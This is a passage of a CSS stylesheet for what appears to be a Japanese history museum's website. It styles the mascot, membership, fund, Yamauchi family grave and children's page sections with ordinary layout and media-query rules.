            height: auto; } }
        .about_mascot_section.schedule_section .calendar_wrap table th {
          font-size: 18px;
          text-align: center;
          padding: 10px 0;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table th:nth-child(7n) {
            color: #fe0000; }
        .about_mascot_section.schedule_section .calendar_wrap table td {
          padding: 8px 0;
          text-align: center;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table td:nth-child(7n) {
            color: #fe0000; }
          .about_mascot_section.schedule_section .calendar_wrap table td img {
            display: block;
            margin: 0 auto; }
    .about_mascot_section.schedule_section .mascot_info {
      float: right;
      max-width: 380px;
      margin-top: -50px;
      width: 38%;
      /* @media */
      /* .info_txt */
      /* .info_img */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .mascot_info {
          width: 100%;
          float: none;
          margin-top: 50px;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .mascot_info .info_txt {
        /* h2 */
        background: rgba(255, 255, 255, 0.6);
        padding: 80px 22px 30px;
        border-radius: 10px;
        text-align: left;
        margin-top: -60px;
        /* @media */ }
        .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
          text-align: center;
          font-weight: bold;
          font-size: 16px;
          margin-bottom: 20px; }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_txt {
            width: 60%;
            float: left;
            margin-top: 0px;
            padding: 30px 22px 30px; }
            .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
              text-align: left; } }
      .about_mascot_section.schedule_section .mascot_info .info_img {
        /* @media */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_img {
            width: 40%;
            float: right; } }
  .about_mascot_section.blog_section {
    background: #faf5ee;
    position: relative;
    /* &:after */
    /* .inner-box */
    /* .blog_list */ }
    .about_mascot_section.blog_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/blog_bg01.png) repeat-x left top;
      position: relative;
      z-index: 2;
      width: 100%;
      height: 24px; }
    .about_mascot_section.blog_section .inner-box {
      padding: 40px 0 40px; }
    .about_mascot_section.blog_section .blog_list {
      padding: 40px 0;
      /* @media */
      /* li */ }
      @media (max-width: 767px) {
        .about_mascot_section.blog_section .blog_list {
          padding: 0; } }
      .about_mascot_section.blog_section .blog_list li {
        width: 48.5%;
        float: left;
        margin-bottom: 50px;
        position: relative;
        text-align: left;
        /* @media */
        /* &:nth-child(2n+1) */
        /* post_txt */ }
        @media (max-width: 767px) {
          .about_mascot_section.blog_section .blog_list li {
            width: 100%;
            float: none;
            background: #ffffff;
            padding-bottom: 20px; } }
        .about_mascot_section.blog_section .blog_list li:nth-child(2n+1) {
          margin-right: 3%; }
        .about_mascot_section.blog_section .blog_list li .post_txt {
          background: #ffffff;
          margin-right: 16.5%;
          padding: 15px 30% 15px 30px;
          min-height: 200px;
          /* @media */
          /* h2 */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_txt {
              margin-right: 0;
              padding: 15px 6% 15px 30px;
              min-height: 0; } }
          .about_mascot_section.blog_section .blog_list li .post_txt h2 {
            font-size: 20px;
            font-weight: bold;
            position: relative; }
            .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
              position: absolute;
              content: '';
              background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              top: 0;
              margin: 0 0 0 -30px;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
                  margin: 5px 0 0 -30px; } }
        .about_mascot_section.blog_section .blog_list li .post_img {
          width: 43.3%;
          position: absolute;
          top: -24px;
          right: 0;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_img {
              position: static;
              margin: 10px auto 20px;
              width: auto;
              text-align: center; } }
          .about_mascot_section.blog_section .blog_list li .post_img img {
            border: 5px solid #ffffff; }
  .about_mascot_section.goods_section {
    background: url(../img/about/mascot/goods_bg_pc.png) no-repeat center top #fcdb78;
    padding: 60px 0;
    position: relative;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.goods_section {
        background: url(../img/about/mascot/goods_bg_sp.png) no-repeat center top #fcdb78;
        background-size: contain; } }
    .about_mascot_section.goods_section .inner-box {
      overflow: inherit !important;
      position: relative;
      z-index: 5;
      /* .goods_mascot */
      /* goods_list */ }
      .about_mascot_section.goods_section .inner-box .goods_mascot {
        position: absolute;
        right: -30px;
        top: -20px;
        /* @media tab */
        /* @media */
        /* .balloon */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: center;
            margin-bottom: 20px; } }
        @media (max-width: 767px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: left; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot img {
          margin-left: -120px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot img {
              position: absolute;
              right: 0;
              width: 40%;
              margin-top: -3%; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
          font-size: 17px;
          font-weight: bold;
          background: url(../img/about/mascot/goods_bg_balloon_pc.png) no-repeat left top;
          width: 280px;
          height: 109px;
          box-sizing: border-box;
          padding: 30px 30px 0 10px;
          line-height: 1.4;
          display: inline-block;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
              font-size: 13px;
              margin-left: 0px;
              width: 70%;
              height: auto;
              padding: 10px 25px 15px 10px;
              background-size: 100% 100%; } }
      .about_mascot_section.goods_section .inner-box .goods_list {
        /* li */ }
        .about_mascot_section.goods_section .inner-box .goods_list li {
          width: 206px;
          float: left;
          margin-right: 5.8%;
          /* @media tab */
          /* @media */
          /* &:nth-child(2n) */
          /* .goods_img */
          /* .title_wrap */
          /* &:last-child */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:nth-child(2n) {
            margin-top: 50px;
            /* @media */ }
          .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
            /* @media */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
                width: 206px;
                margin: 0 auto; } }
          .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
            background: url(../img/about/mascot/goods_bg_item.png) no-repeat left top;
            width: 206px;
            height: 64px;
            margin-top: -15px;
            padding-top: 14px;
            /* @media */
            /* @media */
            /* h2 */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 206px;
                margin: -15px auto 0 auto; } }
            @media (max-width: 767px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 100%;
                height: auto;
                background-size: 100% 100%; } }
            .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
              font-size: 16px;
              margin-bottom: 5px;
              font-weight: bold;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
                  font-size: 12px; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:last-child {
            margin-right: 0; }

/* .about_mascot_section */
/* 友の会・情報会員 */
.about_member_section {
  margin: 0 0 80px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* .download_wrap */
  /* 会員制度紹介 */
  /* .overview_section */
  /* 友の会・情報会員共通 */
  /* .member_detail */ }
  .about_member_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_member_section .ttl01:before, .about_member_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_member_section .ttl01:before {
      margin-right: 0.5em; }
    .about_member_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_member_section .ttl01 {
        font-size: 21px; } }
  .about_member_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_member_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_member_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_member_section .download_wrap {
    padding: 20px 0 20px;
    background: #faf5ee;
    text-align: center;
    /* .btn_box */ }
    .about_member_section .download_wrap .btn_box {
      border: 1px solid #f0ebe5;
      background: #ffffff;
      width: 45%;
      max-width: 400px;
      padding: 14px 20px;
      margin: 0 auto;
      display: table;
      position: relative;
      /* .download_btn */ }
      @media (max-width: 767px) {
        .about_member_section .download_wrap .btn_box {
          max-width: inherit;
          width: 90%;
          padding: 14px 3%; } }
      .about_member_section .download_wrap .btn_box h2 {
        font-size: 20px;
        display: table-cell; }
        @media (max-width: 767px) {
          .about_member_section .download_wrap .btn_box h2 {
            font-size: 14px; } }
      .about_member_section .download_wrap .btn_box .download_btn {
        display: table-cell; }
        .about_member_section .download_wrap .btn_box .download_btn a {
          width: 158px;
          min-height: 38px;
          display: block;
          border: solid 2px #dcdcdc;
          padding: 7px 0 6px 0;
          margin: 0 auto; }
          @media (max-width: 767px) {
            .about_member_section .download_wrap .btn_box .download_btn a {
              width: auto; } }
          .about_member_section .download_wrap .btn_box .download_btn a:hover {
            background: #dcdcdc; }
          .about_member_section .download_wrap .btn_box .download_btn a:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            font-size: 18px;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313;
            margin-left: 5px; }
      .about_member_section .download_wrap .btn_box:after {
        content: url(../img/about/member/img_mascot.png);
        position: absolute;
        right: -20px;
        bottom: -100px; }
  .about_member_section.member_overview_section {
    /* .member_summary */ }
    .about_member_section.member_overview_section .member_summary {
      display: table;
      border-collapse: collapse;
      width: 85%;
      margin: 20px auto 70px;
      text-align: left;
      /* summary_box */ }
      @media (max-width: 767px) {
        .about_member_section.member_overview_section .member_summary {
          position: relative;
          disply: block;
          margin-bottom: 50px; }
          .about_member_section.member_overview_section .member_summary:after {
            bottom: -55px;
            content: url(../img/about/member/bg_arrow.png);
            position: absolute;
            left: 50%;
            margin-left: -20px; } }
      .about_member_section.member_overview_section .member_summary .summary_box {
        display: table-cell;
        border: 3px solid #f0ebe5;
        position: relative;
        padding: 20px 3%;
        width: 50%;
        box-sizing: border-box;
        /* .tomonokai_ttl */
        /* jouhou_ttl */
        /* .rates */ }
        @media (max-width: 767px) {
          .about_member_section.member_overview_section .member_summary .summary_box {
            width: 100%;
            display: block; }
            .about_member_section.member_overview_section .member_summary .summary_box:first-child {
              border-bottom: none; } }
        .about_member_section.member_overview_section .member_summary .summary_box:after {
          content: url(../img/about/member/bg_arrow.png);
          position: absolute;
          bottom: -50px;
          left: 50%;
          margin-left: -20px; }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box:after {
              content: ""; } }
        .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .rates {
          margin: 20px 0 0;
          font-size: 15px;
          text-align: center; }
          .about_member_section.member_overview_section .member_summary .summary_box .rates span {
            font-size: 25px;
            font-weight: bold; }
  .about_member_section.member_detail {
    /* .award_wrap */
    /* .rates_wrap */
    /* .privacy_wrap */ }
    .about_member_section.member_detail .award_wrap {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0px 200px;
      text-align: left;
      position: relative;
      /* .tomonokai_ttl */
      /* .jouhou_ttl */ }
      @media (max-width: 767px) {
        .about_member_section.member_detail .award_wrap {
          padding: 80px 4% 0px 4%;
          margin-top: 80px;
          width: 100%; } }
      .about_member_section.member_detail .award_wrap .tomonokai_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .tomonokai_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap .jouhou_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .jouhou_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap li {
        font-size: 18px;
        margin: 0 0 16px 1em;
        text-indent: -1em; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap li {
            font-size: 16px; } }
        .about_member_section.member_detail .award_wrap li strong {
          color: #ff5a00;
          font-weight: normai; }
        .about_member_section.member_detail .award_wrap li .s_txt {
          font-size: 13px; }
    .about_member_section.member_detail .rates_wrap {
      width: 85%;
      margin: 0 auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .rates_wrap {
          width: 100%; } }
      .about_member_section.member_detail .rates_wrap table {
        border-collapse: collapse;
        margin: 40px auto;
        width: 65.88%; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .rates_wrap table {
            width: 96%; } }
        .about_member_section.member_detail .rates_wrap table th {
          border-bottom: solid 2px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: left;
          font-weight: bold;
          vertical-align: top;
          width: 20%; }
        .about_member_section.member_detail .rates_wrap table td {
          border-bottom: solid 2px #fff;
          padding: 14px;
          background: #faf5ee;
          vertical-align: top; }
      .about_member_section.member_detail .rates_wrap .howto_box {
        margin: 0 auto 40px;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 40px;
        display: table; }
        .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
          display: table-cell;
          width: 24%; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
              width: 100%;
              display: block; } }
        .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
          display: table-cell;
          text-align: left; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
              width: 100%;
              display: block; } }
          .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl {
            border: 2px solid #e4dfd9;
            display: table;
            margin: 20px 0 0; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dt {
              background: #e4dfd9;
              display: table-cell;
              padding: 20px;
              vertical-align: middle; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dd {
              display: table-cell;
              padding: 20px; }
    .about_member_section.member_detail .privacy_wrap {
      width: 85%;
      margin: 45px auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .privacy_wrap {
          width: 100%;
          margin-bottom: 0; } }
      .about_member_section.member_detail .privacy_wrap ul {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 30px 4%;
        text-align: left; }
    .about_member_section.member_detail.member_jouhou_section .award_wrap {
      padding: 40px 20px 20px 200px; }
      @media (max-width: 767px) {
        .about_member_section.member_detail.member_jouhou_section .award_wrap {
          padding: 80px 4% 0px 4%; } }
    .about_member_section.member_detail.member_jouhou_section .rates_wrap .howto_box:last-child {
      border: none !important; }

/* about_member_section */
/* 山内基金 */
.about_fund_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* 「山内基金」のご案内 */
  /* .fund_overview_section */
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_fund_section {
      margin: 0; } }
  .about_fund_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_fund_section .ttl01:before, .about_fund_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_fund_section .ttl01:before {
      margin-right: 0.5em; }
    .about_fund_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_fund_section .ttl01 {
        font-size: 21px; } }
  .about_fund_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_fund_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_fund_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_fund_section.fund_overview_section {
    line-height: 2; }
    .about_fund_section.fund_overview_section .txt01 {
      font-size: 18px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section .txt01 {
          font-size: 16px; } }
    .about_fund_section.fund_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_fund_section.fund_detail {
    /* .txt_box */ }
    .about_fund_section.fund_detail .txt_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail .txt_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_fund_section.fund_detail .txt_box p {
        margin-bottom: 1em; }
      .about_fund_section.fund_detail .txt_box .icn01:before {
        content: "1";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box .icn02:before {
        content: "2";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box ul {
        margin: 1em; }
        @media (max-width: 767px) {
          .about_fund_section.fund_detail .txt_box ul {
            margin: 1em .5em; } }
        .about_fund_section.fund_detail .txt_box ul.kata li {
          margin: 0 0 16px 2em;
          text-indent: -2em; }
        .about_fund_section.fund_detail .txt_box ul.btn_list {
          margin: 0 0 1em;
          overflow: hidden;
          display: table;
          width: 100%; }
          .about_fund_section.fund_detail .txt_box ul.btn_list li {
            width: 25%;
            padding: 1em 1% 0;
            box-sizing: border-box;
            border-right: solid 1px #bfbfbf;
            display: table-cell; }
            .about_fund_section.fund_detail .txt_box ul.btn_list li:last-child {
              border: none; }
            @media (max-width: 767px) {
              .about_fund_section.fund_detail .txt_box ul.btn_list li {
                float: none;
                width: 100%;
                display: block;
                border-right: none;
                border-bottom: solid 1px #bfbfbf; } }
      .about_fund_section.fund_detail .txt_box a.pdfbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }
      .about_fund_section.fund_detail .txt_box a.wordbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:after {
          display: inline-block;
          content: " \f1c2";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #03afff; }
    .about_fund_section.fund_detail table {
      border-collapse: collapse;
      margin: 20px auto;
      width: 100%; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail table {
          width: 100%; } }
      .about_fund_section.fund_detail table th {
        border-bottom: solid 2px #fff;
        background: #f0ebe5;
        padding: 14px;
        text-align: center;
        font-weight: bold;
        vertical-align: middle; }
      .about_fund_section.fund_detail table td {
        border-bottom: solid 2px #fff;
        padding: 14px;
        background: #faf5ee;
        vertical-align: top; }
        .about_fund_section.fund_detail table td.group {
          background: #f6f1eb;
          text-align: center;
          font-weight: bold;
          width: 20%; }

/* about_fund_section */
/* 山内家墓所 */
.about_grave_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* 国指定史跡 土佐藩主山内家墓所 */
  /* .grave_overview_section */
  /* 墓石の型について */
  /* .grave_type */
  /* 土佐藩主山内家墓所 墓石配置図と被葬者 */
  /* .grave_deployment */
  /* 土佐藩主山内家墓所被葬者一覧（没年順） */
  /* .grave_burial */
  /* 公益財団法人土佐山内記念財団について */
  /* .grave_foundation */ }
  @media (max-width: 767px) {
    .about_grave_section {
      margin: 0; } }
  .about_grave_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_grave_section .ttl01:before, .about_grave_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_grave_section .ttl01:before {
      margin-right: 0.5em; }
    .about_grave_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_grave_section .ttl01 {
        font-size: 21px; } }
  .about_grave_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_grave_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_grave_section.grave_overview_section {
    line-height: 2; }
    .about_grave_section.grave_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_grave_section.grave_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_grave_section.grave_type .type_list {
    border-bottom: 1px solid #e5e5e5;
    padding: 23px 7.5%;
    margin-bottom: 10px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .about_grave_section.grave_type .type_list {
        padding: 23px 0; } }
    .about_grave_section.grave_type .type_list:last-child {
      border-bottom: none; }
    .about_grave_section.grave_type .type_list .l_col {
      float: left;
      width: 59%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .l_col {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .about_grave_section.grave_type .type_list .r_col {
      float: right;
      width: 36%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .r_col {
          width: 100%;
          float: none;
          txt-align: left; } }
  .about_grave_section.grave_deployment {
    /* .legend_wrap */ }
    .about_grave_section.grave_deployment .deployment_map {
      margin: 50px 0; }
      @media (max-width: 767px) {
        .about_grave_section.grave_deployment .deployment_map {
          margin-bottom: 0; } }
    .about_grave_section.grave_deployment .legend_wrap {
      text-align: left;
      width: 85%;
      margin: 20px auto 30px; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box01 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 74.71%;
        float: left;
        box-sizing: border-box; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 24.12%;
        float: right;
        box-sizing: border-box; }
        @media (max-width: 767px) {
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
            width: 100%;
            float: none;
            border: none; } }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 h2 {
          margin: 20px 0 5px;
          text-align: center; }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn {
          width: 100%;
          min-height: 32px;
          font-size: 13px;
          display: block;
          border: solid 1px #bfbfbf;
          padding: 7px 0 6px 0;
          margin: 0 auto;
          background: #fff;
          color: #333333;
          text-align: center; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:hover {
            background: #bfbfbf; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313; }
  .about_grave_section.grave_burial table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .about_grave_section.grave_burial table {
        width: 100%; } }
    .about_grave_section.grave_burial table th {
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .about_grave_section.grave_burial table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      text-align: center;
      vertical-align: top;
      border-right: solid 2px #fff; }
      .about_grave_section.grave_burial table td.number {
        font-weight: bold; }
      .about_grave_section.grave_burial table td.name {
        font-weight: bold;
        text-align: left; }
  .about_grave_section.grave_foundation h1 {
    margin: 20px 0;
    font-size: 29px;
    background: #ffffff;
    padding: 0 14px;
    display: inline-block; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation h1 {
        max-width: 80%;
        font-size: 18px; } }
  .about_grave_section.grave_foundation .txt_box {
    padding: 80px 3%;
    line-height: 2;
    background: url(../img/about/grave/foundation_bg.png) no-repeat center center;
    border: 2px solid #e6e6e6;
    border-radius: 10px;
    margin-top: -30px; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation .txt_box {
        padding: 40px 3%;
        margin-top: -34px;
        background-size: 100% auto; } }

/* about_grave_section */
/* じょうはくキッズページ */
.page_kids #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんへ行こう */
  /*greeting_section*/
  /* じょうはくきほんデータ */
  /*basic_data_section*/
  /* みんなへお願い */
  /* please_section */
  /* じょうはくへの行き方 */
  /*map_section*/ }
  .about_kids_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_section.nav_section {
    background: #ec6941; }
    .about_kids_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_section.nav_section ul {
          text-align: center; } }
      .about_kids_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 991px) {
          .about_kids_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_section.nav_section ul li span {
              display: none; } }
        .about_kids_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_section.nav_section ul li.active {
